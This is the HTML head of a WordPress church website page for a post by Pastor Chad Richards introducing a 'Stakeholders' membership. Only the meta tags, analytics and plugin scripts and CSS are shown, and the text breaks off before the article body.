

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.canyonsprings.org/2024/02/stakeholders/
body_size: 23749
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Stakeholders (A Message From Pastor Chad) - Canyon Springs Church</title>
	<link rel="canonical" href="https://www.canyonsprings.org/2024/02/stakeholders/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stakeholders (A Message From Pastor Chad) - Canyon Springs Church" />
	<meta property="og:description" content="Stakeholders of Canyon Springs Hi Everyone, I wanted to get this message out to you. If you missed Sunday, I want to catch you up on a few things. First, the Niners deserved to win that game! Now, let&#8217;s move on to more important matters. On Sunday, I introduced our new Stakeholders &#8220;membership.&#8221; Membership used to be a big thing [...]" />
	<meta property="og:url" content="https://www.canyonsprings.org/2024/02/stakeholders/" />
	<meta property="og:site_name" content="Canyon Springs Church" />
	<meta property="article:publisher" content="https://www.facebook.com/CanyonSpringsChurch/" />
	<meta property="article:published_time" content="2024-02-14T00:37:27+00:00" />
	<meta property="article:modified_time" content="2024-02-15T18:11:52+00:00" />
	<meta property="og:image" content="https://www.canyonsprings.org/wp-content/uploads/2024/02/CSC-Stakeholders-Postcard-01.jpg" />
	<meta property="og:image:width" content="1050" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Chad Richards" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chad Richards" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.canyonsprings.org/2024/02/stakeholders/#article","isPartOf":{"@id":"https://www.canyonsprings.org/2024/02/stakeholders/"},"author":{"name":"Chad Richards","@id":"https://www.canyonsprings.org/#/schema/person/c935d348364a904e9c39ec844349dd77"},"headline":"Stakeholders (A Message From Pastor Chad)","datePublished":"2024-02-14T00:37:27+00:00","dateModified":"2024-02-15T18:11:52+00:00","mainEntityOfPage":{"@id":"https://www.canyonsprings.org/2024/02/stakeholders/"},"wordCount":416,"commentCount":0,"publisher":{"@id":"https://www.canyonsprings.org/#organization"},"image":{"@id":"https://www.canyonsprings.org/2024/02/stakeholders/#primaryimage"},"thumbnailUrl":"https://www.canyonsprings.org/wp-content/uploads/2024/02/CSC-Stakeholders-Postcard-01.jpg","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.canyonsprings.org/2024/02/stakeholders/#respond"]}]},{"@type":"WebPage","@id":"https://www.canyonsprings.org/2024/02/stakeholders/","url":"https://www.canyonsprings.org/2024/02/stakeholders/","name":"Stakeholders (A Message From Pastor Chad) - Canyon Springs Church","isPartOf":{"@id":"https://www.canyonsprings.org/#website"},"primaryImageOfPage":{"@id":"https://www.canyonsprings.org/2024/02/stakeholders/#primaryimage"},"image":{"@id":"https://www.canyonsprings.org/2024/02/stakeholders/#primaryimage"},"thumbnailUrl":"https://www.canyonsprings.org/wp-content/uploads/2024/02/CSC-Stakeholders-Postcard-01.jpg","datePublished":"2024-02-14T00:37:27+00:00","dateModified":"2024-02-15T18:11:52+00:00","breadcrumb":{"@id":"https://www.canyonsprings.org/2024/02/stakeholders/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.canyonsprings.org/2024/02/stakeholders/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.canyonsprings.org/2024/02/stakeholders/#primaryimage","url":"https://www.canyonsprings.org/wp-content/uploads/2024/02/CSC-Stakeholders-Postcard-01.jpg","contentUrl":"https://www.canyonsprings.org/wp-content/uploads/2024/02/CSC-Stakeholders-Postcard-01.jpg","width":1050,"height":750},{"@type":"BreadcrumbList","@id":"https://www.canyonsprings.org/2024/02/stakeholders/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.canyonsprings.org/"},{"@type":"ListItem","position":2,"name":"Stakeholders (A Message From Pastor Chad)"}]},{"@type":"WebSite","@id":"https://www.canyonsprings.org/#website","url":"https://www.canyonsprings.org/","name":"Canyon Springs Church","description":"Christian Church San Diego","publisher":{"@id":"https://www.canyonsprings.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.canyonsprings.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.canyonsprings.org/#organization","name":"Canyon Springs Church","url":"https://www.canyonsprings.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.canyonsprings.org/#/schema/logo/image/","url":"https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop.png","contentUrl":"https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop.png","width":201,"height":95,"caption":"Canyon Springs Church"},"image":{"@id":"https://www.canyonsprings.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CanyonSpringsChurch/","https://www.instagram.com/canyonspringschurch/","https://twitter.com/canyon_springs","https://www.youtube.com/user/canyonspringschurch"]},{"@type":"Person","@id":"https://www.canyonsprings.org/#/schema/person/c935d348364a904e9c39ec844349dd77","name":"Chad Richards","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.canyonsprings.org/#/schema/person/image/","url":"https://www.canyonsprings.org/wp-content/uploads/2023/09/cropped-Chad-Richards-Headshot-96x96.jpeg","contentUrl":"https://www.canyonsprings.org/wp-content/uploads/2023/09/cropped-Chad-Richards-Headshot-96x96.jpeg","caption":"Chad Richards"},"description":"Chad Richards is the Lead Pastor at Canyon Springs Church. Chad holds a B.A. in Religion, Ministry, and Leadership from Vanguard University. He also holds a Master of Theological Studies with an emphasis in Biblical Studies from Bethel University and Seminary. Chad and his wife Megan, have two daughters, Ayven and Sage. Chad likes surfing, movies, reading, and officiating weddings.","url":"https://www.canyonsprings.org/author/chad-richards/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Canyon Springs Church &raquo; Feed" href="https://www.canyonsprings.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canyon Springs Church &raquo; Comments Feed" href="https://www.canyonsprings.org/comments/feed/" />
								<link rel="icon" href="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon.png" type="image/png" />
		
					<!-- Apple Touch Icon -->
						<link rel="apple-touch-icon" sizes="180x180" href="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon@2x.png" type="image/png">
		
					<!-- Android Icon -->
						<link rel="icon" sizes="192x192" href="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon@2x.png" type="image/png">
		
					<!-- MS Edge Icon -->
						<meta name="msapplication-TileImage" content="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon.png" type="image/png">
				<link rel="alternate" type="application/rss+xml" title="Canyon Springs Church &raquo; Stakeholders (A Message From Pastor Chad) Comments Feed" href="https://www.canyonsprings.org/2024/02/stakeholders/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.canyonsprings.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canyonsprings.org%2F2024%2F02%2Fstakeholders%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.canyonsprings.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canyonsprings.org%2F2024%2F02%2Fstakeholders%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='SeriesEngineFrontendStyles-css' href='https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/se_styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.canyonsprings.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.canyonsprings.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='seriesenginefontawesome-css' href='https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.canyonsprings.org/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.41' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.canyonsprings.org/wp-content/uploads/fusion-styles/7b6fc33ee06f418f816ae57f580f573a.min.css?ver=3.14.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="SeriesEngineFrontendJavascript-js-extra">
/* <![CDATA[ */
var seajax = {"ajaxurl":"https://www.canyonsprings.org/wp-admin/admin-ajax.php"};
//# sourceURL=SeriesEngineFrontendJavascript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/js/seriesenginefrontend281.js?ver=42" id="SeriesEngineFrontendJavascript-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.41) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
//# sourceURL=foobox-free-min-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.41" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://www.canyonsprings.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.canyonsprings.org/wp-json/wp/v2/posts/26293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.canyonsprings.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.canyonsprings.org/?p=26293' />
<style type='text/css'  class='wpcb2-inline-style'>
html {font-size:16px;}
h1 {font-size: clamp(2.5rem, 1.92074rem + 2.439vw, 3.75rem);}
h2 {font-size: clamp(1.875rem, 1.29574rem + 2.439vw, 3.125rem);}
h3 {font-size: clamp(1.625rem, 1.21959rem + 1.707vw, 2.5rem);}
h4 {font-size: clamp(1.5rem, 1.2682rem + 0.976vw, 2rem);}
h5 {font-size: clamp(1.375rem, 1.20115rem + 0.732vw, 1.75rem);}
h6 {font-size: clamp(1.125rem, 0.95115rem + 0.732vw, 1.5rem);}
body {font-size: clamp(1.125rem, 0.95115rem + 0.732vw, 1.5rem);}
p {font-size: clamp(1.125rem, 0.95115rem + 0.732vw, 1.5rem);}


/* site settings defaults:
 * 
 * content width:       clamp(16rem, 90vw, 80rem)
 * container padding:   clamp(0.9375rem, 0.64775rem + 1.22vh, 1.5625rem)
 * gaps:				clamp(0.625rem, 0.48013rem + 0.61vw, 0.9375rem)
 * 
 * */

.padding-md {padding: clamp(1rem, 0.44971rem + 2.317vw, 2.1875rem);}
.padding-lg {padding: clamp(1.25rem, 0.38099rem + 3.659vw, 3.125rem);}
.padding-xl {padding: clamp(0.625rem, -1.9818rem + 10.976vh, 6.25rem);}

/*.padding-right {padding-right: clamp(1.5625rem, -9.29885rem + 45.732vh, 25rem);}*/
/*.padding-right {padding-right: 25px;}*/


/* Enter Your Custom CSS Here */

.wp-caption {
	font-size:0.8rem;
	font-style: italic;
}

/* Hide Gravity Form Field options */

.gchoice_67_23_1 {
	display:none;  /* First Service Hospitality Greeters */
}

.gallery-caption {
	display:none;
}

/* Hide featured image on Team staff pages */

.tshowcase .fusion-flexslider.fusion-post-slideshow {
	display:none;
}

/* increase padding and height of sticky header with animation */
.fusion-body .fusion-is-sticky.fusion-header-wrapper .fusion-header {
    padding: 10px 0;
    height:85px !important;
}

/* White Text for Dark Backgrounds */
.TextWhite p, .TextWhite h1, .TextWhite h2, .TextWhite h3, .TextWhite h4, .TextWhite h5 , .TextWhite ul, .TextWhite ol {
    color:#fff !important;
}

/* Simple Calendar Styling ***********************/

.gce-page-grid .gce-calendar .gce-has-events {
  color: #4BBBEB;
}


/* Tribe Events Calendar ******************/
	
/* Fusion Events Calendar Styling */

.fusion-events-single-title-content h2 {
	font-size:1.5em !important;
  letter-spacing: -1.0px;
	line-height:1.0 !important;
}
.tribe-events-schedule h3, .tribe-events-cost, .tribe-events-divider {
	font-size:0.85em !important;
  letter-spacing: -0.5px;
}

/* Events Calendar Push Title Bar underneath image instead of overlaid */

.fusion-events-featured-image .fusion-events-single-title-content	{
    position:static !important;
    margin-top:15px;
}

.fusion-events-featured-image {
    margin-bottom:15px;
}

/* Match typography to rest of site */

#tribe-events .tribe-events-content p {
    line-height: 1.5 !important;
    margin: 0 0 20px !important;
}

/* Reduce size of Meta on Events Listing page */
#tribe-events .tribe-events-list .tribe-events-event-meta {
    font-size:92%;
}

/* #tribe-events-pg-template .tribe-events-content h2 {
    font-size:1.8em !important;
}*/

/* Photo Gallery Plugin *******************/

#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item > a {
    margin-right:15px;
    margin-bottom:15px;
}

#bwg_container1_0 #bwg_container2_0 .bwg-container-0 .bwg-item0 {margin: 10px;
}

#bwg_container1_1 #bwg_container2_1 .bwg-container-1 .bwg-item0 {margin: 10px;
}

/* Form Styling */

.gform_wrapper .gfield_description {
    font-size:1.0em;
}
</style><!-- Display fixes for Internet Explorer -->
	<!--[if IE 9]>
	<link href="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/ie9_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if IE 8]>
	<link href="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/ie8_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if lte IE 7]>
	<link href="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/ie7_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!-- end display fixes for Internet Explorer -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","pageTitle":"Stakeholders (A Message From Pastor Chad) - Canyon Springs Church","pagePostType":"post","pagePostType2":"single-post","pageCategory":["uncategorized"],"pagePostAuthorID":4,"pagePostAuthor":"Chad Richards","pagePostDate":"February 13, 2024","pagePostDateYear":2024,"pagePostDateMonth":2,"pagePostDateDay":13,"pagePostDateDayName":"Tuesday","pagePostDateHour":16,"pagePostDateMinute":37,"pagePostDateIso":"2024-02-13T16:37:27-08:00","pagePostDateUnix":1707842247,"pagePostTerms":{"category":["Uncategorized"],"meta":{"fusion_builder_status":"","avada_post_views_count":2349,"avada_today_post_views_count":1,"avada_post_views_count_today_date":"24-01-2026","iawp_total_views":42}},"postCountOnPage":1,"postCountTotal":1,"postID":26293,"postFormat":"standard"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZ9WSPF');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="preload" href="https://www.canyonsprings.org/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.canyonsprings.org/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.canyonsprings.org/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.canyonsprings.org/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<script src="https://js.churchcenter.com/modal/v1"></script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(235,234,234,1);--wp--preset--color--awb-color-4: rgba(224,222,222,1);--wp--preset--color--awb-color-5: rgba(160,206,78,1);--wp--preset--color--awb-color-6: rgba(75,187,235,1);--wp--preset--color--awb-color-7: rgba(116,116,116,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-11: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-12: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-13: rgba(221,221,221,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 37.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 25px;--wp--preset--font-size--xlarge: 50px;--wp--preset--font-size--huge: 75px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: 